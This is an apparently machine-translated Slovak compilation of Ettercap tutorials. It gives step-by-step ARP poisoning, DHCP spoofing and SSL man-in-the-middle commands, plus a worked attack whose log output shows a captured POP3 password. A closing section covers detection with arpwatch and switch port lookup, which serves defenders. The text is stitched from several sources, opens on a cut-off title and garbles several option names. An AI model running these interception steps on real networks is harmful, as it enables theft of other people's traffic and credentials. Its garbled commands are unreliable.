Pokyny pre Ettercap: útok typu man-in-the-middle (MitM), zachytenie hesla, obídenie HSTS, nahradenie údajov za behu, použitie vlastných filtrov a pluginov, hákovanie BeEF, infekcia zadnými vrátkami. Ettercap Inštrukcie: Man-in-the-Middle Attack (

ettercap NG-0.7.3— Viacúčelový sniffer/filter obsahu pre útoky muža uprostred

možnosti čuchania:

ZJEDNOTNÝ— očucháva všetky pakety, ktoré prechádzajú cez kábel. (ip_forwarding v jadre je vždy vypnutý a preposielanie sa vykonáva pomocou ettercap)

NB používajte ettercap na bránach LEN s NEÚRAZOVÝM REŽIMOM. nezabudnite znova povoliť ip_forwarding!!

BRIDGED používa dve sieťové rozhrania a preposiela prevádzku z jedného do druhého, pričom vykonáva sniffovanie a filtrovanie obsahu.

Poznámka: Nepoužívajte to na bránach!!!

ettercap [MOŽNOSTI] [CIEĽ1] [TARGET2]

TARGET je vo forme MAC/IPs/PORTy

napr. "//80" znamená AKÚKOĽVEK mac adresu, AKÚKOĽVEK IP a LEN port 80

Poznámka: zvrátiť párovanie CIEĽA pridaním možnosti -R

Možnosti

-M, --mitmPríklad: -M icmp:00:11:22:33:44:55/10.0.0.1 (presmeruje všetky pripojenia, ktoré prechádzajú cez túto bránu.)

dhcp(ip_pool/netmask/dns) Tento útok implementuje DHCP spoofing. Predstiera, že je serverom DHCP a snaží sa vyhrať súťažnú podmienku so skutočným, aby prinútil klienta prijať odpoveď útočníka.M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1 (odpoveď na ponuku a požiadavku DHCP.)

M dhcp:/255.255.255.0/192.168.0.1 (odpoveď iba na požiadavku DHCP. (neponúkajte adresu IP, ale zmeňte iba informácie o smerovači žiadosti/potvrdenia o dhcp)

Poznámka: Musíte zadať ip pool BEZPLATNÝCH adries, ktoré sa majú použiť.!!!

prístav(,) Tento útok implementuje Port Stealing. Táto technika je užitočná na čuchanie v prepnutom prostredí, keď otrava ARP nie je účinná. Poznámka: Túto metódu mitm používajte iba na ethernetových prepínačoch. Poznámka: Túto metódu NEMÔŽETE použiť v režime only-mitm -o, --len-mitm(ďalší sniper, ktorý sleduje premávku) -f, --pcapfilterettercap -T -s ‘lq’ vytlačí zoznam hostiteľov a ukončí sa

ettercap -T -s' s(300)olqq’ bude zhromažďovať informácie počas 5 minút, vytlačiť ich

zoznam miestnych profilov a ukončite

-C, --kurzy -G, --gtk -D, -- démonizovať VŠEOBECNÉ MOŽNOSTI -i, —iface-u, --neurážlivý( zodpovednosť za preposielanie IP je ponechaná na jadro. ) Dôležité, ak chcete spustiť viacero inštancií ettercap. NB nebude môcť upravovať pakety za chodu NB užitočné, ak chcete spustiť ettercap na bráne, -j

N:T:KĽÚČ. Kde N je bitová dĺžka kľúča wep (64, 128 alebo 256), T je typ reťazca („s“ pre reťazec a „p“ pre prístupovú frázu).

príklad:

--wep-key 128:p:secret --wep-key 128:s:ettercapwep0, —wep-key '64:s:\x01\x02\x03\x04\x05′

-U

--aktualizácia Príklady ettercap -Tp Použite rozhranie konzoly a neuvádzajte rozhranie do promisc režimu. Uvidíte iba svoju premávku. ettercap -Tzq Načíta zoznam hostiteľov z /tmp/victims a vykoná útok otravy ARP proti týmto dvom cieľom. Zoznam sa spojí s cieľom a výsledný zoznam sa použije na otravu ARP. ettercap -T -M arp // // Vykonajte útok otravy ARP proti všetkým hostiteľom v sieti LAN. POZOR!! ettercap -T -M arp:remote /192.168.1.1/ /192.168.1.2-10/ Vykonajte otravu ARP proti bráne a hostiteľovi v sieti medzi 2 a 10. Možnosť „remote“ je potrebná na to, aby ste mohli zachytiť vzdialenú komunikáciu, ktorú hostitelia uskutočňujú cez bránu. ettercap -Tzq //110 Sniffte iba pop3 protokol od všetkých hostiteľov. ettercap -Tzq /10.0.0.1/21,22,23 Sniffte telnet, ftp a ssh pripojenia k 10.0.0.1. ettercap -P zoznam Výtlačkyzoznam všetkých dostupných pluginov

Ssl Mit Attack

Ak chcete obnoviť súbor cert, postupujte takto:

openssl genrsa -out etter.ssl.crt 1024

openssl req -new -key etter.ssl.crt -out tmp.csr

openssl x509 -req -days 1825 -in tmp.csr -signkey etter.ssl.crt -out tmp.new

cat tmp.new >> etter.ssl.crt

rm -f tmp.new tmp.csr

0) pripojiť sa k sieti :)

1.1) cd/tmp

1) #ettercap -G [ --wep-key 128:p:secret]

2) Sniff -> Jednotné sniffovanie (NIC ath0)

3) Štart->Začať čuchať

4) Hostitelia -> Vyhľadať hostiteľov

5) Hostitelia -> Zoznam hostiteľov

6) vyberte a pridajte do cieľa1 a cieľa2

7) Mitm -> otrava arp; pričuchnúť k vzdialenému pripojeniu

8) Protokolovanie -> Zapisovať všetky pakety a informácie

9) Mitm -> Stop mitm attack

10) Štart -> Zastaviť čuchanie

ettercap nahrádza skutočný ssl certifikát svojim vlastným

Tento článok vám povie, ako zachytiť premávku lokálna sieť pomocou Ettercap. Pomocou útokov MITM na to (Man In Stredútoky – útoky typu man-in-the-middle).

– pomôcka na analýzu bezpečnosti s otvoreným zdrojom počítačových sietí. Hlavným účelom sú útoky MITM (Man In The Middle attack). Má schopnosť snímať živé spojenia, filtrovať obsah za behu, ako aj mnoho ďalších zaujímavé príležitosti. Podporuje aktívne aj pasívne protokolové útoky a obsahuje veľké množstvo funkcií sieťovej a hostiteľskej analýzy.

Viac podrobné informácie, nájdete na

Inštalácia/konfigurácia Ettercap

Ettercap si môžete stiahnuť a nainštalovať zo zdroja - . Ako alternatívu môžete použiť nasledujúci príkaz:

# apt-get install ettercap-gtk ettercap-common

Nájdeme v ňom tieto riadky a odkomentujeme ich:

# ak používate iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j PRESMEROVANIE --to-port %rport" redir_command_off = "iptables -t nat -D PRESMEROVANIE - i %iface -p tcp --dport %port -j PRESMEROVANIE --to-port %rport"

# ak používate iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j PRESMEROVANIE --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j PRESMEROVANIE --to-port %rport" |

Po dokončení všetkých vyššie uvedených operácií spustite Ettercap. Niektorým ľuďom vrátane mňa však Ettercap nebude fungovať. Chyby ako „ ODOSLAŤ CHYBU L3“. Ak chcete zabrániť výskytu takýchto chýb, použite nasledujúci príkaz:

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward 1

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward |

Teraz by všetko malo fungovať správne a nemali by sa objaviť žiadne chyby.

Otrava ARP

Predtým bolo opísané, čo je „“ a prečo je to potrebné. Tiež tu bude popísané, ako to implementovať pomocou Ettercap.

Najprv sa pozrite na architektúru siete (pozri obrázok nižšie), ktorá sa použije. Je to potrebné, aby ste dobre pochopili, čo odkiaľ pochádza:

Spustite Ettercap:

Pred nami sa objaví okno aplikácie, ako je znázornené nižšie:

Kliknite na tlačidlo Čuchať-> Jednotné čuchanie. Potom vyberte rozhranie, ktoré sa používa. ja mam toto eth0:

V hornom menu stlačte tlačidlá Hostitelia–Vyhľadajte hostiteľov:



Teraz kliknime znova Hostitelia–Zoznam hostiteľov. Zobrazí sa okno, ako je znázornené na obrázku nižšie:

Tu potrebujeme vybrať ciele, t.j. vyberte stroj, ktorý bude fungovať ako „obeť“ a brána. Ako je zrejmé z architektúry siete, ktorú používame, „obeťou“ je stroj s IP adresa = 192.168.1.3. No ako vstupná brána IP adresa = 192.168.1.1. Preto vyberte 192.168.1.3 a stlačte tlačidlo Pridať do cieľa 1. Teraz kliknite na 192.168.1.1 a stlačte tlačidlo Pridať do cieľa 2.

Kliknite OK. Zostáva ho už len spustiť. Ak to chcete urobiť, kliknite na tlačidlo Štart–Začnite čuchať.

Čuchanie začalo. Zostáva len počkať, kým používateľ zadá svoje údaje, napríklad zo svojho poštového účtu.

Program bol koncipovaný ako analyzátor prevádzky pre prepínané siete LAN, ale postupom času sa zmenil na univerzálny nástroj na zachytávanie, analýzu a zaznamenávanie sieťových paketov. Môže pracovať v sieťach s prepínačmi a rozbočovačmi a má veľa nezvyčajných vlastností. Najmä podporuje aktívnu aj pasívnu analýzu veľkého počtu sieťové protokoly vrátane tých, ktoré používajú šifrovanie. Existujú nástroje na analýzu topológie siete a identifikáciu nainštalovaných operačných systémov.

Na dosiahnutie svojich cieľov používa Ettercap 5 rôzne metódy analýza: filtrovanie IP a MAC, zachytenie ARP a dva druhy druhého - Smart-ARP a Public-ARP.

V režime filtrovania IP sa pakety kontrolujú, aby sa zhodovali s kombináciou IP adresa/port (odosielateľ a príjemca). V režime filtrovania MAC sa kontrolujú MAC adresy odosielateľa a príjemcu (toto je výhodné pri nadväzovaní spojení cez bránu). V režime únosu ARP sa na vybrané dva uzly prepínanej siete uskutoční útok „neviditeľného muža v strede“. Dosahuje sa to zámerným poškodením vyrovnávacej pamäte ARP hostiteľov, čo spôsobí automatické presmerovanie prevádzky. Režimy Smart-ARP a Public-ARP sú implementované podobným spôsobom, ale ich cieľom je zachytiť prevádzku medzi uzlom obete a všetkými ostatnými uzlami. V prvom prípade je zadaný zoznam hostiteľov, v druhom program posiela broadcast pakety ARP.

Vlastnosti programu:

- môže upravovať prechádzajúce pakety (v oboch smeroch);

- dokáže analyzovať pripojenia protokolov SSH1 a HTTPS (aj keď je spojenie nadviazané cez proxy server);

- môže pripojiť externé moduly;

- dokáže dešifrovať používateľské mená a heslá pre veľké množstvo sieťových protokolov (vrátane Telnet, FTP, POP, SSH1, SMB, LDAP, NFS, IMAP4, VNC a mnohých ďalších);

- môže pridávať a odstraňovať balíčky v rámci relácie;

- môže pasívne skenovať sieť (bez odosielania paketov) a zničiť spojenia.

Program nevyžaduje počiatočnú konfiguráciu. Môžete nastaviť všetky potrebné možnosti príkazový riadok alebo pripojte externý konfiguračný súbor.

Po spustení program odošle požiadavku ARP pre každú IP adresu v lokálnej sieti. Zoznam možných IP adries je určený analýzou jeho vlastnej adresy a masky a po prijatí ARP odpovedí sa vytvorí zoznam hostiteľov pracujúcich v sieti. Mali by ste byť opatrní, ak maska siete špecifikuje sieť triedy B (255.255.0.0), pretože v tomto prípade bude program nútený odoslať 65025 požiadaviek. Ich spracovanie zaberie veľa času a okrem toho sa takáto aktivita dá rýchlo odhaliť.

Program je možné používať v dvoch režimoch: interaktívnom (grafickom) a neinteraktívnom. Grafické rozhranie programu je založené na knižnici ncurses. Neinteraktívny režim je užitočný, ak sa program volá zo skriptu na zber údajov na pozadí.

Syntax pre volanie programu je:

# ettercap [ možnosti][IP-destinácia: prístav][IP-odosielateľ:port][MAC príjemcu][MAC odosielateľa]

Možnosti výberu metódy analýzy:

-a, --arpsniff Odpočúvanie ARP

-s, --čuchať IP filtrovanie

-m, --macsniff MAC filtrovanie

Všeobecné možnosti:

-N, --jednoduché- neinteraktívny režim.

-z, --tichý— „tichý“ režim (bez masívnych požiadaviek ARP pri spustení).

-Och, -- pasívne— pasívny zber informácií.

-b, --šírenie— použitie broadcastových požiadaviek ping namiesto požiadaviek ARP.

-D, --meškanie<sekúnd> — určuje oneskorenie (v sekundách) medzi dvoma odpoveďami ARP.

-Z, --stormdelay<mikrosekúnd> — nastavuje oneskorenie (v mikrosekundách) medzi požiadavkami ARP počas počiatočného „vniknutia“ do siete.

-S, --spoof<IP— adpec> — určuje falošnú IP adresu použitú pri skenovaní siete.

-H, --hostitelia<IP-aadresu1 [,IP-adpec2]. . .> — určuje uzly kontrolované pri spustení.

-d, --dontresolve- neprevádzajte adresy IP na názvy domén pri spustení.

-i, --iface<rozhranie> — nastaví rozhranie pre skenovanie.

-n, --maska siete<maska> — nastaví masku, ktorá definuje sieť, ktorá sa má skenovať.

-e, --etterconf<súbor> — určuje konfiguračný súbor, z ktorého sa čítajú možnosti príkazového riadka.

-t, --typ odkazu— prinúti program skontrolovať, či je v sieti prepínač.

-j, --loadhosts<súbor> — určuje súbor, z ktorého sa načíta zoznam uzlov.

-k, --savehosts— uloženie zoznamu uzlov do súboru.

-v, --verzia- spôsobí, že program skontroluje aktualizovanú verziu Ettercap.

-h, --pomoc— výstup pomoci so syntaxou.

Možnosti tichého režimu:

-u, --udp— zachytávať iba pakety UDP.

-R, --reverzný— analýza všetkých pripojení okrem toho, ktoré je zadané v príkazovom riadku.

-Och, -- pasívne— pasívny režim skenovania.

-р, --plugin<modul> — spustenie externého zásuvného modulu.

-l, --zoznam— získanie zoznamu všetkých uzlov miestnej siete.

-C, --zbierať— získanie zoznamu všetkých hostiteľských účtov a hesiel zadaných na príkazovom riadku.

-f, --odtlačok prsta<uzol> - typová analýza operačný systém pre daný uzol.

-x,—hexview— zobrazenie údajov v hexadecimálnom formáte.

-L, --logtofile— zapisovanie údajov do súboru denníka.

-q, --tichý— bežať na pozadí.

-w, --newcert- Vytvorenie nového súboru certifikátu pre ignorantský útok typu man-in-the-middle na HTTPS relácie.

-F, --filter<súbor> — načítanie pravidiel filtrovania zo zadaného súboru.

-с, --kontrola- spôsobí, že program skontroluje, či sa niekto iný nepokúša zachytiť jeho vlastnú premávku.

Keď zavoláte program bez volieb (presnejšie, bez voľby -N), spustí sa v interaktívnom režime. Okno programu je rozdelené na tri časti. V hornej časti je zobrazená schéma pripojenia zobrazujúca dva interagujúce uzly (táto časť okna môže byť spočiatku prázdna). Stredná časť okna obsahuje zoznam uzlov nájdených v lokálnej sieti. Presnejšie povedané, zobrazia sa dva identické zoznamy, z ktorých môžete vybrať dva uzly na vytvorenie schémy pripojenia. Ak chcete vybrať uzol v ľavom stĺpci, presuňte naň kurzor a kliknite

Zobrazí sa spodná časť okna dodatočné informácie o vybraných uzloch. Kliknutím zobrazíte zoznam dostupných príkazov

Keď je pripojenie pod kontrolou, môžete začať analyzovať údaje. Je povolené nasmerovať zachytené údaje do súboru, zasahovať do relácie a vykonávať mnoho ďalších úloh vrátane zničenia relácie.

Tu je niekoľko príkladov demonštrujúcich funkcie spustenia programu Ettercap. V prvom príklade program beží interaktívne a zbiera dáta pasívne.

ARP spoofing(ARP-poisoning) je technika sieťového útoku používaná predovšetkým v Ethernete, ale je možná aj v iných sieťach využívajúcich protokol ARP, založená na využití nedostatkov protokolu ARP a umožňujúca zachytiť prevádzku medzi uzlami, ktoré sa nachádzajú v rámci rovnakého vysielania. domény.

V článku je podrobne popísaná technika útoku ARP spoofing na príklade útoku uskutočneného pomocou programu ettercap; zvažujú sa metódy detekcie a prevencie ARP útokov, ako je monitorovanie aktivity ARP pomocou arpwatch, aplikácia špeciálnych záplat na imunitu systémov, používanie VLAN a PPPoE. Ukazuje, ako riešiť problémy priamo súvisiace s protokolom ARP: vyhľadávanie počítačov pomocou známej MAC adresy a objavovanie nových počítačov v sieti.

ARP protokol a útoky pomocou neho

Čo je ARP a prečo je to potrebné?

Protokol ARP je určený na konverziu IP adries na MAC adresy. Najčastejšie hovoríme o konverzii na ethernetové adresy, ale ARP sa používa aj v sieťach iných technológií: Token Ring, FDDI a iné.

Algoritmus ARP

Protokol je možné použiť v nasledujúcich prípadoch:

- Hostiteľ A chce poslať IP paket uzol B, ktorý sa nachádza v rovnakej sieti s ním;

- Hostiteľ A chce poslať IP paket uzol B, ktorý je s ním v rôzne siete a na to využíva služby router R.

V ktoromkoľvek z týchto prípadov uzol A Použije sa protokol ARP, iba v prvom prípade na určenie MAC adresy uzol B a v druhom - na určenie MAC adresy router R. V druhom prípade bude paket prenesený do smerovača na ďalšie prenosy.

Nižšie pre jednoduchosť uvažujeme o prvom prípade, keď dochádza k výmene informácií medzi uzlami umiestnenými priamo v tej istej sieti. (Prípad, keď je paket adresovaný hostiteľovi umiestnenému za smerovačom, sa líši iba tým, že v paketoch prenášaných po dokončení prekladu ARP sa používa adresa IP príjemcu, ale nie adresa MAC adresáta.)

Problémy s ARP

Protokol ARP je úplne nezabezpečený. Nemá žiadne prostriedky na overenie pravosti paketov, či už požiadaviek alebo odpovedí. Situácia sa stáva ešte zložitejšou, keď je možné použiť bezodplatnú ARP.

Spontánne ARP- toto je správanie ARP, keď je odoslaná odpoveď ARP, keď to nie je zvlášť potrebné (z pohľadu príjemcu). Spontánna odpoveď ARP je paket odpovede ARP odoslaný bez požiadavky. Používa sa na detekciu konfliktov IP adries v sieti: akonáhle stanica dostane adresu cez DHCP alebo je adresa pridelená manuálne, odošle sa bezplatná odpoveď ARP.

Spontánna ARP môže byť užitočná v nasledujúcich prípadoch:

- Aktualizácia tabuliek ARP, najmä v klastrových systémoch;

- Informačné spínače;

- Upozornenie, že sieťové rozhranie je povolené.

Hoci je spontánne ARP účinné, je obzvlášť neisté, pretože dokáže presvedčiť vzdialeného hostiteľa, že MAC adresa systému v tej istej sieti sa zmenila, a indikovať, ktorá adresa sa práve používa.

ARP spoofing

Pred vykonaním spoofingu ARP v tabuľke ARP uzlov A A B existujú záznamy so vzájomnými IP a MAC adresami. Informácie sa vymieňajú priamo medzi uzlami A a B. (zelená šípka)

Počas spoofingu ARP počítač C, ktorý vykoná útok, odošle odpovede ARP (bez prijatia požiadaviek):

- uzol A: s IP adresou hostiteľa B a adresu MAC hostiteľa C;

- uzol B: s IP adresou hostiteľa A a adresu MAC hostiteľa C.

Pretože počítače podporujú bezplatné ARP, upravujú svoje vlastné tabuľky ARP a umiestňujú tam položky namiesto skutočných MAC adries počítačov. A A B je MAC adresa počítača C. (červené šípky)

Po dokončení útoku keď počítač A chce poslať paket do počítača B, nájde záznam v tabuľke ARP (zodpovedá počítaču C) a z nej určí MAC adresu príjemcu. Paket odoslaný na túto MAC adresu sa dostane do počítača C namiesto príjemcu. Počítač C potom odovzdá paket tomu, komu je skutočne určený - t.j. počítač B. (modré šípky)

Nástroje na vykonávanie spoofingu ARP

V súčasnosti existuje niekoľko nástrojov na vykonávanie spoofingu ARP, ktoré bežia na OS Linux aj Windows.

Najznámejšie:

- Ettercap

- Kain a Ábel

- dsniff

- arp-sk

Všetky menované programy sú voľne šírené.

Vykonávanie spoofingu ARP pomocou ettercap

[Príklad vykonania útoku pomocou ettercap.] Pozrime sa, ako vykonať vyššie uvedený útok pomocou ettercap.

- Čo sa stane na stroji A.

- Čo sa stane na stroji B.

- Čo sa stane na stroji C.

Pozrime sa bližšie na to, ako sa vykonáva spoofing ARP. Ako nástroj použijeme program ettercap, ale podobne fungujú aj iné nástroje na vykonávanie spoofingu ARP.

- Stroj A - hostiteľA - 192.168.15.201 - 00:04:75:75:46:B1

- Stroj B – hostiteľB – 192 168 15 254 – 00:0A:01:D4:D1:39

- Stroj C – hostiteľC – 192.168.15.200 – 00:0A:01:D4:D1:E3

Vykonáva útok hostC proti uzlom hostiteľA A hostiteľB.

Nainštalujte ettercap pomocou akceptovanej systémovej metódy:

hostC%# apt-get install ettercap

Vykonajte útok proti hostiteľovi A a hostiteľoviB:

%# ettercap -T -M arp -L log /192.168.15.201/ /192.168.15.254/

Možnosti znamenajú:

- -T - použiť textové (konzolové) rozhranie;

- -M arp - použite modul ARP-spoofing na vykonanie útoku;

- -L log - zapíše záznam odpočúvania do súborov s názvom log.*;

Ako argumenty sú špecifikované IP adresy počítačov, proti ktorým by sa mal útok spoofing ARP vykonať.

Nech napríklad v súčasnosti uzol A pristupuje k uzlu B pomocou protokolu POP3, ktorý je klasickým príkladom nezabezpečeného, ale veľmi bežného protokolu - skontrolujte poštu.

hostA %# nc 192.168.15.254 110

Používateľ USER

+ OK

heslo PASS

+ OK

ZOZNAM

+ OK

.

Dáta prenášané medzi klientom hostA a serverom hostB prechádzajú cez uzol C. Zobrazujú sa na obrazovke a zapisujú sa do súborov. Po dokončení útoku musíte stlačiť q, aby ste opustili ettercap. Program posiela ARP pakety na obnovenie starých záznamov v ARP cache uzlov, aby medzi sebou komunikovali priamo. V aktuálnom adresári by sa mali objaviť dva súbory začínajúce slovom zadaným za prepínačom -L pri volaní ettercap:

%# ls log.*

log.eci

log.ecp

Ich obsah si môžete pozrieť pomocou programu etterlog, ktorý je súčasťou balíka ettercap:

%# etterlog log.eci

etterlog NG-0.7.3 copyright 2001-2004 ALoR & NaGA

Verzia súboru denníka: NG-0.7.3

Časová pečiatka: štvrtok 21. júna 12:23:11 2007

Typ: LOG_INFO

1698 tcp OS odtlačok prsta

7587 mac odtlačok dodávateľa

2183 známych služieb

IP adresa: 192.168.15.201

Adresa MAC: 00:04:75:75:46:B1

...

VÝROBCA: Sohoware

VZDIALENOSŤ: 0

TYP: Hostiteľ siete LAN

ODtlačok prsta:

OPERAČNÝ SYSTÉM: NEZNÁMY

PORT: TCP 110 | pop-3

ÚČET: používateľ

/heslo

(192.168.15.201)

==================================================

Ako vidíte, heslo bolo úspešne zachytené. Pozrime sa, ako sa ARP tabuľka zmení na hostA (napadnutý uzol)

Pred útokom.

hostA%# arp -an

Počas útoku.

hostA%# arp -an

? (192.168.15.254) o 00:0A:01:D4:D1:E3 na eth0

? (192.168.15.200) o 00:0A:01:D4:D1:E3 na eth0

Po útoku.

hostA%# arp -an

? (192.168.15.254) o 00:0A:01:D4:D1:39 na eth0

? (192.168.15.200) o 00:0A:01:D4:D1:E3 na eth0

Ak sa pozriete na to, čo sa deje na rozhraní eth0 hostiteľa A (cez ktorého sa útok vykonáva), môžete vidieť, že hneď ako útok začne, na rozhranie dorazia pakety ARP, ktoré naznačujú, že MAC adresa počítača 192.168.15.254 sa zmenilo. Balíky prichádzajú neustále. Po dokončení útoku sa MAC adresa v pakete náhle zmení na inú. A potom prestanú prichádzať úplne.

%# tcpdump -i eth0 arp

08:34:20.231680 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Unknown)

08:34:21.259637 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Unknown)

08:34:22.287591 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Unknown)

08:34:23.315522 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:e3 (oui Unknown)

08:34:32.463255 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Unknown)

08:34:33.491040 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Unknown)

08:34:34.514988 arp odpoveď 192.168.15.254 is-at 00:0a:01:d4:d1:39 (oui Unknown)

Táto technika zaisťuje, že ARP tabuľka na obetiach bude obnovená a nikto si útok nevšimne.

Detekčné metódy

arpwatch

Program arpwatch monitoruje všetku aktivitu ARP na špecifikovaných rozhraniach. Keď zaznamená anomálie, ako je zmena MAC adresy pri zachovaní IP adresy alebo naopak, nahlási to syslog.

Inštalácia a konfigurácia arpwatch

Na príklade sa pozrime na postup inštalácie a konfigurácie pre arpwatch. Systémy Debian GNU/Linux. Inštalácia arpwatch sa vykonáva tradičným spôsobom pre distribúciu:

%# apt-get nainštalovať arpwatch

0 inovované, 1 novo nainštalované, 0 na odstránenie a 0 neaktualizované.

Potrebujete získať 124 kB archívov.

Po rozbalení sa na disku použije ďalších 389 kB.

Získajte: 1 http://debian.ZLO.ZLO.ZLO etch/main arpwatch 2.1a13-2

Získané 124 kB za 0 s (177 kB/s)

Výber predtým zrušeného výberu balíka arpwatch.

(Načítava sa databáza ... Aktuálne je nainštalovaných 22406 súborov a adresárov.)

Rozbaľuje sa arpwatch (z .../arpwatch_2.1a13-2_i386.deb) ...

Nastavenie arpwatch (2.1a13-2) ...

Spustenie démona monitora stanice Ethernet/FDDI: (chown arpwatch /var/lib/arpwatch/arp.dat) arpwatch.

Po nainštalovaní démona sa automaticky spustí. (Na iných systémoch môže byť potrebné spustiť manuálne.)

%# ps aux | grep arpwatch

arpwatch 4810 0,5 0,4 3448 2360 ? S 08:36 0:00 /usr/sbin/arpwatch -u arpwatch -N -p

root 4827 0,0 0,1 2852 712 bodov/6 R+ 08:36 0:00 grep arpwatch

Démon nemá žiadne konfiguračné súbory. Konfigurácia arpwatch je úplne určená sadou kľúčov, ktoré mu boli odovzdané. Na Debian GNU/Linuxe sú kľúče špecifikované v konfiguračnom súbore /etc/default/arpwatch (na FreeBSD - v súbore /etc/rc.conf). Ak potrebujete zmeniť konfiguráciu arpwatch (najmä, aby načúvali iným rozhraniam), musíte vykonať úpravy zadaný súbor:

%# vi /etc/default/arpwatch

%# cat /etc/default/arpwatch

# Globálne možnosti pre arpwatch(8).

# Debian: nenahlasujte bogony, nepoužívajte PROMISC.

ARGS="-N -p"

# Debian: spustite ako používateľ `arpwatch'. Ak chcete spustiť ako root, vyprázdnite toto pole.

RUNAS="arpwatch"

Ak bola konfigurácia zmenená, démon sa musí reštartovať:

%# /etc/init.d/arpwatch reštartujte

Keď sa démon spustí, objaví nové stanice. Nevykoná sa žiadna aktívna akcia – iba počúvanie prevádzky ARP. Zistené uzly sú zapamätané; arpwatch hlási, že v syslog bol objavený nový uzol. Démon tiež hlási všetky anomálie, ktoré zistí pri prevádzke protokolu ARP v syslog:

# tail -f /var/log/daemon.log

21. júna 08:37:08 s_all@linux2 arpwatch: nová stanica 192.168.15.200 0:a:1:d4:d1:e3 eth0

Jun 21 08:37:08 s_all@linux2 arpwatch: new station 192.168.15.201 0:4:75:75:46:b1 eth0

21. júna 08:37:09 s_all@linux2 arpwatch: nová stanica 192.168.15.254 0:a:1:d4:d1:39 eth0

21. júna 08:37:09 s_all@linux2 arpwatch: zmenená ethernetová adresa 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21. júna 08:37:11 s_all@linux2 arpwatch: ethernet nesúlad 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21. júna 08:37:12 s_all@linux2 arpwatch: ethernet nesúlad 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21. júna 08:37:13 s_all@linux2 arpwatch: ethernet nesúlad 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Venujte pozornosť línii

21. júna 08:37:09 s_all@linux2 arpwatch: zmenená ethernetová adresa 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

ktorý hlási, že hostiteľ 192.168.15.254 zmenil svoju MAC adresu.

Pravdepodobne to znamená, že hostiteľ, na ktorom beží arpwatch, je sfalšovaný ARP, aby zachytil prenos, ktorý si vymieňa s hostiteľom 192.168.15.254.

Detekcia hostiteľa vykonávajúceho spoofing ARP

Ak je prepínač spravovaný, môžete určiť, na ktorom z jeho portov je spustený uzol so špecifickou adresou MAC.

Môžete to urobiť napríklad pomocou skriptu mac2port. Skript kontaktuje prepínač cez SNMP a spýta sa jeho tabuľky mapovaní MAC adries na porty. Prijaté informácie sa odosielajú v ľahko vyhľadávateľnej forme do štandardného výstupného toku. Aby bolo používanie jednoduchšie, skript zobrazuje MAC adresy v rovnakom formáte ako arpwatch.

Podmienky používania skriptu:

- skript musí byť umiestnený v adresári /usr/local/bin alebo v inom adresári špecifikovanom v PATH;

- skript musí byť spustiteľný (chown +x mac2port) alebo musí byť volaný pomocou interpretu perl;

- telo skriptu musí uvádzať IP adresu prepínača a jeho SNMP RO komunitu;

- prepínač musí podporovať SNMP verzie 2; musí byť povolená podpora (prepísať skript na bezpečnejší protokol SNMPv3 nie je ťažké, ale táto verzia funguje špeciálne so SNMPv2).

Príklad použitia skriptu:

%# ./mac2port

0:4:76:a1:ef:bb -> 1

0:a:1:d4:d1:e3 -> 2

0:15:60:79:8e:c0 -> 0

0:4:75:75:46:b1 -> 3

0:a:1:d4:d1:39 -> 44

Ak bol útok predtým zistený pomocou arpwatch:

%# cat /var/log/daemon.log | grep "zmenila sa ethernetová adresa"

21. júna 08:37:09 s_all@linux2/192.168.15.201 arpwatch: zmenená ethernetová adresa 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

